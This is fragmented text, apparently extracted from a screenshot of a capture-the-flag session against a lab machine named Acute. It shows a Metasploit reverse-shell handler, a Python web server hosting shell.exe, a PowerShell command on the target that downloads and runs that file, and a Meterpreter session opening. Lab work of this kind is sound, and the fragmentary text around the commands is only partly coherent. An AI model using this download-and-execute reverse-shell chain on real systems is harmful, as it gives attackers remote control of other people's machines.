 Dec 10 | 5:54
192.168.182.128
10.10.11.145
10.10.16.3
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.16.3
lhost => 10.10.16.3
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.3:443
[*] Sending stage (177734 bytes) to 10.10.11.145
[*] Meterpreter session 1 opened (10.10.16.3:443 -> 10.10.11.145:49824) at 2024-12-10 05:54:52 +0100
meterpreter >
❯ ls
generated-unames.txt New_Starter_CheckList_v7.docx PS1.ps1 shell.exe users.txt
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.145 - - [10/Dec/2024 05:54:40] "GET /shell.exe HTTP/1.1" 200 -
VPN IP -> 10.10. Scanning BloodHound
Acute-PC01:PSWA1
https://atsserver.acute.local/Acute_Sta
18
Y
bw
YouTube X ProtonMail Gmail Outlook ChatGPT Monlau Greco CS Hack4u Apuntes
PS C:\Utils>
IWR -Uri http://10.10.16.3/shell.exe -OutFile shell.exe
PS C:\Utils>
.\shell.exe
Running..
Submit Cancel History: Connected to: Acute-PC01 Save Exit